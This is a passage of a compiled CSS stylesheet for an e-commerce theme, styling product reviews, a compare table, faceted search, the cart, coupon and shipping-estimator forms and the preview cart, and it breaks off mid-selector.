        #product-reviews #productReviews-content #productReviews-list .productReview .header-height {
          height: auto !important; }
        #product-reviews #productReviews-content #productReviews-list .productReview .productReview-title {
          display: inline-block;
          vertical-align: middle;
          font-size: 16px;
          font-weight: 600;
          color: black;
          margin-bottom: 5px; }
        #product-reviews #productReviews-content #productReviews-list .productReview .productReview-rating {
          display: inline-block;
          vertical-align: middle;
          margin-top: -4px;
          margin-left: 15px;
          margin-bottom: 5px; }
        #product-reviews #productReviews-content #productReviews-list .productReview .productReview-author {
          color: #969696;
          font-size: 16px;
          font-weight: 400;
          margin-bottom: 10px; }
        #product-reviews #productReviews-content #productReviews-list .productReview .productReview-body {
          margin-bottom: 0;
          line-height: 26px;
          font-size: 16px;
          font-weight: 400; }
          #product-reviews #productReviews-content #productReviews-list .productReview .productReview-body + p {
            margin-top: 1.5rem; }

.productViewBlock {
  border-top: 5px solid #f6f6f6;
  padding-top: 50px;
  margin-bottom: 80px; }
  .productViewBlock .halo-heading {
    margin-bottom: 35px;
    text-transform: capitalize; }
  .productViewBlock .productCarousel {
    padding-bottom: 40px; }
    .productViewBlock .productCarousel .slick-arrow {
      top: 35%; }

.haloPVService .haloPVService__top {
  margin-bottom: 50px;
  position: relative; }
  .haloPVService .haloPVService__top .haloPVService__img {
    position: relative;
    display: block;
    overflow: hidden; }
    .haloPVService .haloPVService__top .haloPVService__img img {
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      margin: auto;
      border: 0;
      width: auto;
      max-height: 100%;
      object-fit: contain;
      /* Object-fit polyfill */
      font-family: 'object-fit: contain;'; }
    .haloPVService .haloPVService__top .haloPVService__img:after {
      content: '';
      display: block;
      height: 0;
      width: 100%;
      padding-bottom: 33.05084745762711%; }
    .haloPVService .haloPVService__top .haloPVService__img.noImage + .haloPVService__content h5 {
      color: black; }
    .haloPVService .haloPVService__top .haloPVService__img.noImage + .haloPVService__content p {
      color: black; }
  .haloPVService .haloPVService__top .haloPVService__content {
    background-color: #f6f6f6;
    padding: 20px;
    text-align: center; }
    .haloPVService .haloPVService__top .haloPVService__content .haloPVService__featured {
      margin-bottom: 15px; }
    .haloPVService .haloPVService__top .haloPVService__content h5 {
      color: black;
      font-size: 26px;
      font-weight: 800;
      font-style: italic;
      letter-spacing: 0.05em;
      margin-top: 0;
      margin-bottom: 25px; }
    .haloPVService .haloPVService__top .haloPVService__content p {
      color: black;
      font-size: 16px;
      font-weight: 400;
      line-height: 26px; }
    .haloPVService .haloPVService__top .haloPVService__content .button {
      margin-top: 20px;
      min-width: 220px; }

.haloPVService .haloPVService__service {
  padding: 50px 0; }
  .haloPVService .haloPVService__service .haloPVService__container {
    font-size: 0;
    margin: 0 -15px; }
  .haloPVService .haloPVService__service .haloPVService__item {
    width: 25%;
    display: inline-block;
    vertical-align: top;
    font-size: 16px;
    margin-bottom: 50px;
    padding: 0 15px;
    text-align: center; }
    .haloPVService .haloPVService__service .haloPVService__item .haloPVService__itemImg {
      position: relative;
      display: block;
      overflow: hidden;
      margin-bottom: 35px; }
      .haloPVService .haloPVService__service .haloPVService__item .haloPVService__itemImg img {
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        border: 0;
        width: auto;
        max-height: 100%;
        object-fit: contain;
        /* Object-fit polyfill */
        font-family: 'object-fit: contain;'; }
      .haloPVService .haloPVService__service .haloPVService__item .haloPVService__itemImg:after {
        content: '';
        display: block;
        height: 0;
        width: 100%;
        padding-bottom: 24.24242424242424%; }
    .haloPVService .haloPVService__service .haloPVService__item .haloPVService__itemContent .haloPVService__itemTitle {
      color: black;
      font-size: 18px;
      font-weight: 700;
      margin-bottom: 15px; }
    .haloPVService .haloPVService__service .haloPVService__item .haloPVService__itemContent p {
      color: black;
      font-size: 16px;
      font-weight: 400;
      line-height: 26px;
      margin-bottom: 5px; }
    .haloPVService .haloPVService__service .haloPVService__item .haloPVService__itemContent a {
      text-decoration: none;
      color: black;
      background-image: linear-gradient(transparent 96%, rgba(0, 0, 0, 0.6) 4%);
      background-repeat: repeat-x;
      background-position-y: 0px; }
      .haloPVService .haloPVService__service .haloPVService__item .haloPVService__itemContent a:hover {
        color: #f94436;
        background-image: linear-gradient(transparent 96%, rgba(249, 68, 54, 0.6) 4%); }

@media (min-width: 1025px) {
  .haloPVService .haloPVService__top .haloPVService__content {
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    padding: 15px 225px;
    max-width: 880px;
    background-color: transparent;
    max-height: 100%;
    overflow-y: auto; }
    .haloPVService .haloPVService__top .haloPVService__content::-webkit-scrollbar {
      width: 10px; }
    .haloPVService .haloPVService__top .haloPVService__content::-webkit-scrollbar-track {
      background: #EAEAEA; }
    .haloPVService .haloPVService__top .haloPVService__content::-webkit-scrollbar-thumb {
      background: #000000; }
    .haloPVService .haloPVService__top .haloPVService__content h5 {
      color: #ffffff;
      font-size: 50px; }
    .haloPVService .haloPVService__top .haloPVService__content p {
      color: #ffffff; }
    .home-layout-2 .haloPVService .haloPVService__top .haloPVService__content h5 {
      color: #000000;
      font-family: "Jost", Arial, Helvetica, sans-serif; }
    .home-layout-2 .haloPVService .haloPVService__top .haloPVService__content p {
      color: #000000; } }

@media (min-width: 1200px) {
  #modal-size-chart-form {
    overflow: initial; }
    #modal-size-chart-form .modal-header .modal-close {
      top: -3px;
      right: -35px; }
      #modal-size-chart-form .modal-header .modal-close:before, #modal-size-chart-form .modal-header .modal-close:after {
        background-color: #ffffff; }
  .productView-options [data-cart-item-add] .form-action {
    width: calc(50% - 30px);
    margin-right: 10px;
    float: left;
    margin-top: 0; }
    .productView-options [data-cart-item-add] .form-action #form-action-addToCart {
      width: 100%;
      margin-right: 0;
      margin-bottom: 20px; }
  .productView-options [data-wishlist-add] {
    float: left;
    width: calc(50% - 30px);
    margin-left: 10px;
    margin-bottom: 0;
    margin-top: 0; }
    .productView-options [data-wishlist-add].product-outOfStock {
      margin-left: 0; }
  .productView-options .productAttributes-message {
    margin-bottom: 20px; } }

@media (max-width: 1199px) {
  #modal-size-chart-form {
    width: calc(100% - 30px); }
    #modal-size-chart-form .modal-header {
      padding: 15px 20px; }
    #modal-size-chart-form .modal-body {
      padding: 30px 20px; }
  .productView-options .form-action {
    float: left;
    width: calc(100% - 40px);
    display: inline-block; }
    .productView-options .form-action[data-wishlist-add] {
      margin-bottom: 0; }
  .productView-options .productAttributes-message {
    margin-bottom: 1rem; }
  .shareLinkSocial .shareLinkSocial__button {
    height: 120px;
    line-height: 112px; }
  .shareLinkSocial.product-outOfStock .shareLinkSocial__button {
    height: 50px;
    line-height: 46px; }
  .des2col-item .des2colItem-content .des2colItem-title {
    font-size: 26px; } }

@media (max-width: 992px) {
  .des2col-item {
    display: block; }
    .des2col-item .des2colItem-img {
      display: block;
      width: 100%;
      text-align: left; }
    .des2col-item .des2colItem-content {
      display: block;
      width: 100%; }
    .des2col-item + .des2col-item {
      margin-top: 15px; } }

@media (max-width: 767px) {
  .shareLinkSocial .shareLinkSocial__button {
    height: 105px;
    line-height: 101px; } }

@media (max-width: 480px) {
  .shareLinkSocial .shareLinkSocial__popup {
    width: 280px; }
  .des2col-item .des2colItem-content {
    padding: 15px; } }

.price--rrp,
.price--non-sale,
.price--discounted {
  text-decoration: line-through; }

.price-section--minor {
  color: #999999; }

.compareTable {
  border-top: 1px solid #e6e6e6;
  table-layout: fixed;
  width: 100%; }

.compareTable-row {
  vertical-align: top; }
  .compareTable-row + .compareTable-row .compareTable-heading,
  .compareTable-row + .compareTable-row .compareTable-item {
    border-top: 1px solid #e6e6e6; }
  .compareTable-row + .compareTable-row .compareTable-heading:empty {
    border-top: 0; }

.compareTable-heading {
  font-family: "Jost", Arial, Helvetica, sans-serif;
  font-size: 15px;
  font-weight: 400;
  padding: 1.25rem 1rem;
  position: relative;
  text-align: right;
  width: 0; }
  @media (min-width: 801px) {
    .compareTable-heading {
      width: 25%; } }

.compareTable-headingText {
  position: absolute;
  top: 1.25rem;
  white-space: nowrap; }
  @media (min-width: 801px) {
    .compareTable-headingText {
      position: inherit;
      top: inherit; } }

.compareTable-item {
  padding: 3.25rem 1rem 1.25rem; }
  @media (min-width: 801px) {
    .compareTable-item {
      padding-top: 1.25rem; } }

.compareTable-removeProduct {
  background-color: #e5e5e5;
  border-radius: 50%;
  height: 2.5rem;
  position: absolute;
  right: -1rem;
  top: -1rem;
  transition: background-color 0.15s ease;
  width: 2.5rem; }
  .compareTable-removeProduct .icon {
    fill: black;
    height: 1.5rem;
    margin-top: 0.5rem;
    width: 1.5rem; }

.compareTable-product {
  font-weight: 400;
  padding: 2rem 1rem 1.25rem; }
  .compareTable-product .card {
    margin-bottom: 0; }
  .compareTable-product .card-body {
    min-height: 6rem;
    padding-top: 1rem; }
  .compareTable-product .card-figure {
    overflow: visible; }

.compareTable-action {
  padding: 0 1rem 1rem; }
  .compareTable-action .button {
    display: block;
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 100%; }

.blocker {
  background: rgba(255, 255, 255, 0.5);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 500; }

.blocker-container {
  position: relative; }

.textTruncate {
  padding-bottom: 1.5rem;
  position: relative;
  transition: max-height 100ms ease-out; }

.js .textTruncate {
  max-height: 110px;
  overflow: hidden; }

.js .textTruncate--visible {
  max-height: 62.5rem; }

.textTruncate-viewMore {
  background-color: white;
  bottom: 0;
  padding-top: 10px;
  position: absolute;
  width: 100%; }

.toggle {
  border-top: 1px solid #e6e6e6;
  margin-bottom: 2.25rem; }
  .toggle:last-of-type {
    margin-bottom: 4.5rem; }

.toggle-title {
  margin-bottom: 2.25rem; }

.toggleLink {
  color: #464646; }
  .toggleLink:hover {
    color: #202020; }
  .toggle-title .toggleLink {
    float: right;
    line-height: 24px; }

.toggleLink-text {
  font-size: 13px;
  font-weight: 400; }

.toggleLink-text--off {
  display: inline-block; }
  .toggleLink.is-open .toggleLink-text--off {
    display: none; }

.toggleLink-text--on {
  display: none; }
  .toggleLink.is-open .toggleLink-text--on {
    display: inline-block; }

.toggle-content {
  display: none; }
  .toggle-content.is-open {
    display: block; }

.facetedSearch-toggle {
  margin: 0 auto;
  max-width: 75rem;
  width: 100%;
  border: #e6e6e6 solid;
  border-radius: 4px;
  border-width: 1px;
  display: block;
  margin-bottom: 2rem;
  padding: 1rem; }
  .facetedSearch-toggle:before, .facetedSearch-toggle:after {
    content: " ";
    display: table; }
  .facetedSearch-toggle:after {
    clear: both; }
  @media (min-width: 801px) {
    .facetedSearch-toggle {
      display: none !important; } }
  .facetedSearch-toggle.is-open {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    margin-bottom: 0; }

.facetedSearch-toggle-text,
.facetedSearch-toggle-indicator {
  display: block;
  font-weight: normal; }

.facetedSearch-toggle-text {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 58.33333%;
  float: left;
  padding: 0;
  text-align: left; }

.facetedSearch-toggle-indicator {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 41.66667%;
  float: left;
  font-weight: bold;
  padding: 0;
  text-align: right; }

.facetedSearch-navList {
  display: none; }
  @media (min-width: 801px) {
    .facetedSearch-navList {
      display: block !important; } }
  .facetedSearch-navList.is-open {
    display: block; }
    .facetedSearch-navList.is-open .accordion--navList,
    .facetedSearch-navList.is-open .accordion-block:first-child .accordion-navigation {
      border-top-left-radius: 0;
      border-top-right-radius: 0; }
  .facetedSearch-toggle + .facetedSearch-navList,
  .sidebarBlock + .facetedSearch-navList {
    margin-top: 2rem; }
  .facetedSearch-toggle + .facetedSearch-navList.is-open,
  .sidebarBlock + .facetedSearch-navList.is-open {
    margin-top: -1px; }
    @media (min-width: 801px) {
      .facetedSearch-toggle + .facetedSearch-navList.is-open,
      .sidebarBlock + .facetedSearch-navList.is-open {
        margin-top: 2rem; } }
  .facetedSearch-navList .navList--inner {
    margin-left: 1.5rem; }
  .facetedSearch-navList .navList .navList-item .navList-action {
    padding-left: 30px !important; }
    .facetedSearch-navList .navList .navList-item .navList-action span {
      background-image: none !important; }
  .facetedSearch-navList .accordion-content > .toggleLink .toggleLink-text {
    font-size: 15px;
    background-image: linear-gradient(currentColor, currentColor);
    background-position: 0 90%;
    background-repeat: no-repeat;
    background-size: 0 1px;
    transition: background-size .5s;
    line-height: 1.5; }
  .facetedSearch-navList .accordion-content > .toggleLink:hover {
    color: #f94436; }
    .facetedSearch-navList .accordion-content > .toggleLink:hover span {
      background-size: 100% 1px; }

.facet-quick-heading {
  text-transform: capitalize; }

.facetedSearch-optionColumns {
  column-count: 3;
  column-gap: 20px; }

.facetedSearch-refineFilters {
  display: none; }
  @media (min-width: 801px) {
    .facetedSearch-refineFilters {
      display: block; } }
  .facetedSearch-refineFilters .inlineList {
    margin-bottom: 10px; }

.facetedSearch-content--rating .is-selected {
  font-weight: bold; }

.banners {
  background-color: #757575;
  color: white;
  padding: 0.75rem 0;
  text-align: center; }
  .banners p:last-child {
    margin-bottom: 0; }
  .banners a {
    color: white; }

.banner {
  margin: 0 auto;
  max-width: 75rem;
  width: 100%; }
  .banner:before, .banner:after {
    content: " ";
    display: table; }
  .banner:after {
    clear: both; }
  .banner + .banner {
    margin-top: 1.5rem; }

[data-page-type="category"] [data-banner-location="top"] {
  background: none; }
  [data-page-type="category"] [data-banner-location="top"] .banner {
    max-width: 100%; }

.facetLabel {
  background: #e5e5e5;
  border-radius: 4px;
  padding: 0.1875rem 0.5rem 0.1875rem 0.6875rem;
  text-decoration: none; }
  .facetLabel .icon {
    height: 0.75rem;
    width: 0.75rem;
    display: inline-block;
    fill: #464646;
    position: relative;
    top: -1px; }

.cart-additionalCheckoutButtons:before, .previewCart-additionalCheckoutButtons:before, .cart-additionalCheckoutButtons:after, .previewCart-additionalCheckoutButtons:after {
  content: " ";
  display: table; }

.cart-additionalCheckoutButtons:after, .previewCart-additionalCheckoutButtons:after {
  clear: both; }

.cart-additionalCheckoutButtons .FloatRight:before, .previewCart-additionalCheckoutButtons .FloatRight:before, .cart-additionalCheckoutButtons .FloatRight:after, .previewCart-additionalCheckoutButtons .FloatRight:after {
  content: " ";
  display: table; }

.cart-additionalCheckoutButtons .FloatRight:after, .previewCart-additionalCheckoutButtons .FloatRight:after {
  clear: both; }

.cart-additionalCheckoutButtons .FloatRight p, .previewCart-additionalCheckoutButtons .FloatRight p {
  float: none !important;
  margin: 0.5rem 0;
  text-align: right; }

.cart-additionalCheckoutButtons .FloatRight div, .previewCart-additionalCheckoutButtons .FloatRight div {
  float: right; }

.cart-additionalCheckoutButtons .CheckoutButton, .previewCart-additionalCheckoutButtons .CheckoutButton {
  margin-bottom: 1rem; }
  .cart-additionalCheckoutButtons .CheckoutButton:first-child, .previewCart-additionalCheckoutButtons .CheckoutButton:first-child {
    margin-top: 1.5rem; }
  .cart-additionalCheckoutButtons .CheckoutButton:last-child, .previewCart-additionalCheckoutButtons .CheckoutButton:last-child {
    margin-bottom: 1.5rem; }

.cart {
  display: block;
  margin-bottom: 1.5rem;
  width: 100%; }

.cart-header {
  display: none; }
  @media (min-width: 801px) {
    .cart-header {
      display: block;
      text-align: left;
      background-color: #f6f6f6;
      border-radius: 4px; } }
  .cart-header > tr {
    display: block;
    font-size: 0; }

.cart-header-item {
  padding: 15px;
  font-size: 16px;
  font-weight: 500;
  color: black;
  display: inline-block; }
  .cart-header-item.cart-header-items {
    width: 54%;
    padding-left: 30px; }
  .cart-header-item.cart-header-price {
    width: 13%; }
  .cart-header-item.cart-header-quantity {
    width: 13%; }
  .cart-header-item.cart-header-total {
    width: 13%;
    text-align: right; }
  .cart-header-item.cart-header-remove {
    width: 7%;
    text-align: center;
    padding-right: 30px;
    font-size: 0; }

.cart-list {
  display: block; }
  @media (min-width: 801px) {
    .cart-list {
      display: block; } }

.cart-item {
  border: 1px solid #CCCCCC;
  clear: both;
  display: block;
  padding: 20px 0;
  border-radius: 4px;
  margin-top: 10px; }
  .cart-item:before, .cart-item:after {
    content: " ";
    display: table; }
  .cart-item:after {
    clear: both; }
  @media (min-width: 551px) {
    .cart-item {
      padding-left: 25%; }
      .cart-item:before, .cart-item:after {
        content: " ";
        display: table; }
      .cart-item:after {
        clear: both; } }
  @media (min-width: 801px) {
    .cart-item {
      display: inline-block;
      width: 100%;
      padding: 0; }
      .cart-item:before, .cart-item:after {
        display: none; } }

.cart-item-block {
  display: inline-block;
  padding: 30px 15px; }
  @media (min-width: 801px) {
    .cart-item-block {
      display: table-cell; } }
  .cart-item-block .definitionList {
    margin-bottom: 8px; }
  .cart-item-block.cart-item-figure {
    width: 145px;
    padding: 30px 15px 30px 30px;
    vertical-align: top; }
  .cart-item-block.cart-item-title {
    width: calc(54% - 145px);
    vertical-align: top; }
  .cart-item-block.cart-item-price {
    width: 13%; }
    .cart-item-block.cart-item-price .cart-item-value {
      font-weight: 700; }
  .cart-item-block.cart-item-quantity {
    width: 13%;
    text-align: center; }
  .cart-item-block.cart-item-total {
    width: 13%;
    text-align: right; }
  .cart-item-block.cart-item-remove {
    width: 7%;
    padding-right: 30px; }

@media (max-width: 1199px) {
  .cart-header {
    display: none; }
  .cart-item {
    padding-left: 145px; }
  .cart-item-block {
    display: inline-block; }
    .cart-item-block.cart-item-figure {
      margin-left: -145px;
      float: left; }
    .cart-item-block.cart-item-title {
      display: block;
      width: 100%;
      padding-bottom: 0;
      margin-bottom: 0; }
    .cart-item-block.cart-item-price {
      width: calc((100% - 65px) / 3);
      float: left;
      vertical-align: middle;
      padding-top: 15px;
      padding-bottom: 30px; }
    .cart-item-block.cart-item-quantity {
      width: calc((100% - 65px) / 3);
      float: left;
      text-align: left;
      vertical-align: middle;
      padding-top: 0;
      padding-bottom: 30px; }
      .cart-item-block.cart-item-quantity .form-increment {
        margin-left: 0; }
    .cart-item-block.cart-item-total {
      width: calc((100% - 65px) / 3);
      float: left;
      text-align: left;
      vertical-align: middle;
      padding-top: 15px;
      padding-bottom: 30px; }
    .cart-item-block.cart-item-remove {
      width: 65px;
      float: left;
      vertical-align: middle;
      padding-top: 15px;
      padding-bottom: 30px; } }

@media (max-width: 800px) {
  .cart-item {
    padding-left: 110px; }
  .cart-item-block.cart-item-figure {
    width: 110px;
    padding: 0 10px 0 20px;
    margin-left: -110px; }
    .cart-item-block.cart-item-figure .cart-item-image {
      max-width: 80px; }
  .cart-item-block.cart-item-title {
    padding-left: 10px;
    padding-top: 0; }
    .cart-item-block.cart-item-title .definitionList:after {
      clear: none; } }

@media (max-width: 767px) {
  .cart-item-block.cart-item-price {
    display: block;
    width: 100%;
    padding-top: 5px;
    padding-left: 10px;
    padding-bottom: 15px; }
  .cart-item-block.cart-item-quantity {
    display: block;
    width: 100%;
    padding-left: 10px;
    padding-bottom: 20px; }
  .cart-item-block.cart-item-total {
    width: calc(100% - 65px);
    padding-top: 0;
    padding-left: 15px;
    padding-bottom: 0; }
  .cart-item-block.cart-item-remove {
    padding-top: 0;
    padding-right: 20px;
    padding-bottom: 0; } }

.cart-item-figure {
  float: left;
  text-align: center;
  margin-bottom: 1.5rem;
  width: 33.33333%;
  position: relative; }
  @media (min-width: 551px) {
    .cart-item-figure {
      margin-bottom: 0;
      margin-left: -33.33333%;
      width: 33.33333%; } }
  @media (min-width: 801px) {
    .cart-item-figure {
      float: none;
      width: 100px;
      padding: 0; } }
  .cart-item-figure:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%; }

.cart-item-fixed-image {
  width: 100%; }

.cart-item-image {
  max-height: 14rem;
  max-width: 100px;
  width: 100%; }
  @media (min-width: 801px) {
    .cart-item-image {
      margin-left: 0; } }

.cart-item-title {
  display: table-cell; }
  @media (min-width: 551px) {
    .cart-item-title {
      display: block;
      height: auto;
      margin-bottom: 1.5rem;
      overflow: hidden; } }
  @media (min-width: 801px) {
    .cart-item-title {
      display: table-cell; } }

.cart-item-info {
  clear: both;
  width: 100%;
  clear: none; }
  @media (min-width: 551px) {
    .cart-item-info {
      clear: none;
      float: left;
      overflow: hidden;
      width: 33.33333%; }
      .cart-item-info + .cart-item-info {
        margin-top: 0; } }
  @media (min-width: 801px) {
    .cart-item-info {
      float: none;
      width: 16.66667%; }
      .cart-item-info:last-child {
        text-align: right; } }

@media (min-width: 801px) {
  .cart-header-quantity,
  .cart-item-quantity {
    text-align: center; } }

.cart-item-quantity .form-increment {
  display: inline-block;
  margin: 0 0.1875rem 1px 1.5rem;
  vertical-align: middle; }
  @media (min-width: 801px) {
    .cart-item-quantity .form-increment {
      margin-left: 0; } }

.cart-item-label {
  color: black;
  padding-left: 0; }
  @media (min-width: 551px) {
    .cart-item-label {
      display: none;
      text-align: left;
      width: 100%; } }
  @media (min-width: 801px) {
    .cart-item-label {
      display: none; } }

.cart-item-value {
  padding-left: 0; }

.cart-item-brand {
  color: #464646;
  margin-bottom: 0.1875rem;
  display: none; }

.cart-item-name {
  font-size: 16px;
  font-weight: 500;
  margin: 0;
  display: inline-block; }
  .cart-item-name__label {
    display: inline-block;
    text-decoration: none;
    font-family: "Jost", Arial, Helvetica, sans-serif; }
  .cart-item-name + .definitionList {
    margin-top: 8px; }

.definitionList {
  color: #6e6e6e;
  font-style: italic;
  font-size: 16px;
  font-weight: 400;
  line-height: 24px; }
  .definitionList .definitionList-key {
    color: #6e6e6e; }

.cart-item-options--giftWrapping {
  margin: 12px 0; }
  .cart-item-options--giftWrapping .cart-item-option-title {
    display: inline-block;
    font-weight: 400;
    color: black;
    margin-bottom: 0; }
  .cart-item-options--giftWrapping .cart-item-option-description {
    color: black;
    display: inline-block;
    margin-bottom: 0; }
    .cart-item-options--giftWrapping .cart-item-option-description a {
      display: inline-block;
      color: #f94436;
      text-decoration: none;
      background-image: linear-gradient(transparent 96%, rgba(249, 68, 54, 0.6) 4%);
      background-repeat: repeat-x;
      background-position-y: 0px; }

.cart-changeOption-btn {
  text-decoration: none; }
  .cart-changeOption-btn .icon {
    fill: #202020;
    width: 14px;
    height: 14px;
    margin-right: 5px;
    display: inline-block;
    vertical-align: middle; }
  .cart-changeOption-btn span {
    display: inline-block;
    vertical-align: middle;
    background-image: linear-gradient(transparent 96%, rgba(0, 0, 0, 0.6) 4%);
    background-repeat: repeat-x;
    background-position-y: 0px; }
  .cart-changeOption-btn:hover span {
    background-image: linear-gradient(transparent 96%, rgba(249, 68, 54, 0.6) 4%); }

.cart-remove {
  border-radius: 50%;
  cursor: pointer;
  float: right;
  height: 1.5rem;
  transition: background-color 0.15s ease;
  width: 1.5rem;
  padding: 0;
  margin-right: -4px;
  margin-top: -3px; }
  .cart-remove.cart-remove--spacer {
    visibility: hidden; }
  .cart-remove > svg {
    width: 100%;
    height: 100%;
    fill: #808080; }

.cart-totals {
  list-style: none;
  margin-left: 0;
  margin-bottom: 1.5rem;
  text-align: right;
  width: 100%; }
  .cart-totals ul,
  .cart-totals ol {
    list-style: none;
    margin-bottom: 0; }
  @media (min-width: 551px) {
    .cart-totals {
      float: right;
      width: 75%; } }
  @media (min-width: 801px) {
    .cart-totals {
      margin-bottom: 1rem;
      width: 58.33333%; } }
  @media (min-width: 1261px) {
    .cart-totals {
      width: 41.66667%; } }

.cart-total {
  border-bottom: 0; }
  .cart-total:before, .cart-total:after {
    content: " ";
    display: table; }
  .cart-total:after {
    clear: both; }
  .cart-total + .cart-total {
    border-top: 1px solid #CCCCCC; }
  .cart-total .form-input {
    display: inline-block;
    height: 3.125rem;
    padding: 0 20px;
    vertical-align: top;
    width: 75%;
    border-color: #CCCCCC; }
    .cart-total .form-input::placeholder {
      color: #202020; }
    .cart-total .form-input:-ms-input-placeholder {
      color: #202020; }
    .cart-total .form-input::-ms-input-placeholder {
      color: #202020; }
  .cart-total .form-select {
    background-position: right 0.3125rem center;
    background-size: 1.25rem 1.25rem;
    height: 3.125rem;
    margin-bottom: 0.75rem;
    padding: 0 20px;
    border-color: #CCCCCC; }
  .cart-total .form-inlineMessage {
    text-align: left; }

.cart-total-label {
  color: black;
  width: 50%;
  display: block;
  padding-left: 0;
  text-align: left; }
  .cart-total-label strong {
    font-weight: 600; }

.cart-total-value {
  text-align: right;
  width: 50%; }
  .cart-total-value.cart-subtotal-value {
    font-weight: 700;
    color: black; }

.cart-total-label,
.cart-total-value {
  float: left;
  padding: 1rem 0; }

.cart-total-grandTotal {
  font-size: 18px;
  padding: 1rem 0;
  position: relative;
  font-weight: 700;
  color: black; }

.coupon-code-add,
.coupon-code-cancel,
.shipping-estimate-show,
.gift-certificate-add,
.gift-certificate-cancel {
  color: #f94436;
  padding: 0;
  text-decoration: underline;
  transition: color 0.15s ease; }
  .coupon-code-add:hover,
  .coupon-code-cancel:hover,
  .shipping-estimate-show:hover,
  .gift-certificate-add:hover,
  .gift-certificate-cancel:hover {
    color: #202020; }

.coupon-code-cancel,
.shipping-estimate-show[aria-expanded="true"] {
  color: #f94436; }

.coupon-form,
.cart-gift-certificate-form {
  font-size: 0;
  margin-bottom: 25px; }
  .coupon-form:before, .coupon-form:after,
  .cart-gift-certificate-form:before,
  .cart-gift-certificate-form:after {
    content: " ";
    display: table; }
  .coupon-form:after,
  .cart-gift-certificate-form:after {
    clear: both; }
  .coupon-form .form-input,
  .coupon-form .button,
  .cart-gift-certificate-form .form-input,
  .cart-gift-certificate-form .button {
    float: left; }
  .coupon-form .form-input,
  .cart-gift-certificate-form .form-input {
    width: 78%; }
  .coupon-form .button,
  .cart-gift-certificate-form .button {
    margin: 0 0 0 2%;
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 20%; }

.shipping-estimator,
.cart-form {
  display: inline-block;
  width: 100%;
  margin-top: 15px; }

.estimator-form {
  margin-bottom: 0; }
  .estimator-form .form-input {
    margin-bottom: 0.75rem;
    width: 100%; }
  .estimator-form .button {
    width: 70%; }
  .estimator-form > dl {
    margin-bottom: 15px; }

.shipping-quotes {
  margin-bottom: 15px; }
  .shipping-quotes ul {
    margin-left: 0; }
  .shipping-quotes .estimator-form-row {
    background-color: #fbf8e7;
    padding: 15px 20px;
    margin-bottom: 10px;
    border-radius: 4px;
    color: #87724f; }
    .shipping-quotes .estimator-form-row .estimator-form-label input {
      width: 14px;
      height: 14px; }
    .shipping-quotes .estimator-form-row .estimator-form-input {
      margin-bottom: 0; }
  .shipping-quotes .select-shipping-quote {
    width: 70%;
    border-color: #CCCCCC;
    text-transform: capitalize; }

.estimator-form-label {
  clear: both;
  float: left;
  font-weight: 400;
  margin-bottom: 0; }
  .estimator-form-label .form-label {
    line-height: 3.125rem;
    margin-bottom: 0;
    font-weight: 500; }

.estimator-form-label-text {
  margin-left: 0.625rem; }

.estimator-form-input {
  float: right;
  margin-bottom: 10px;
  width: 70%; }
  .estimator-form-input .form-input,
  .estimator-form-input .form-select {
    margin-bottom: 0; }

.estimator-form-input--price {
  width: 30%; }

.estimator-form-row:before, .estimator-form-row:after {
  content: " ";
  display: table; }

.estimator-form-row:after {
  clear: both; }

.estimator-form-toggleUPSRate {
  display: block;
  margin-bottom: 1em; }

.cart-actions {
  clear: both; }
  .cart-actions:before, .cart-actions:after {
    content: " ";
    display: table; }
  .cart-actions:after {
    clear: both; }
  .cart-actions .button {
    display: block;
    margin-bottom: 0; }
    @media (min-width: 551px) {
      .cart-actions .button {
        display: inline-block;
        float: right; } }
    .cart-actions .button.button--primary {
      width: 100%;
      font-size: 18px;
      font-weight: 800;
      font-style: italic;
      padding: 21px 20px 22px;
      -webkit-box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.1);
      box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.1); }
      .home-layout-2 .cart-actions .button.button--primary {
        padding: 16px 20px 17px;
        box-shadow: 5px 5px 0 0 white, inset 0 0 0 0 white; }
        @media (min-width: 1025px) {
          .home-layout-2 .cart-actions .button.button--primary:hover, .home-layout-2 .cart-actions .button.button--primary:active, .home-layout-2 .cart-actions .button.button--primary:focus {
            box-shadow: 0 0 0 0 white, inset 0 0 0 0 white; } }
  .cart-actions .checkoutMultiple {
    clear: right;
    display: block;
    float: right;
    padding-top: 0.375rem; }

.previewCart-additionalCheckoutButtons {
  padding-right: 1.5rem; }

.previewCartWrapper {
  padding-bottom: 80px; }

.previewCartList {
  list-style: none;
  margin-left: 0;
  margin: 0;
  padding: 0;
  border-collapse: collapse;
  display: table;
  table-layout: fixed;
  width: 100%; }
  .previewCartList ul,
  .previewCartList ol {
    list-style: none;
    margin-bottom: 0; }
  .previewCartList li {
    margin: 0;
    padding: 0; }

.previewCartItem {
  margin: 0 auto;
  max-width: 75rem;
  width: 100%;
  display: table-row;
  line-height: 19px; }
  .previewCartItem:before, .previewCartItem:after {
    content: " ";
    display: table; }
  .previewCartItem:after {
    clear: both; }
  .previewCartItem + .previewCartItem {
    border-top: 1px solid #e6e6e6; }

.previewCartItem-image,
.previewCartItem-content {
  display: table-cell;
  vertical-align: middle; }

.previewCartItem-image {
  padding: 0;
  text-align: left; }

.previewCartItem-content {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 66.66667%;
  padding-left: 0; }

.previewCartItem-name {
  margin: 0;
  text-transform: none; }
  .previewCartItem-name > a {
    text-decoration: none; }

.previewCartItem-brand,
.previewCartItem-name {
  margin-bottom: 0.1875rem; }

.previewCartItem-brand,
.previewCartItem-price {
  color: #464646;
  display: inline-block;
  font-size: 16px; }

.previewCartAction {
  width: 100%;
  display: inline-block;
  padding-top: 15px; }
  .previewCartAction .button {
    margin: 0;
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 100%; }

.previewCartAction-checkout,
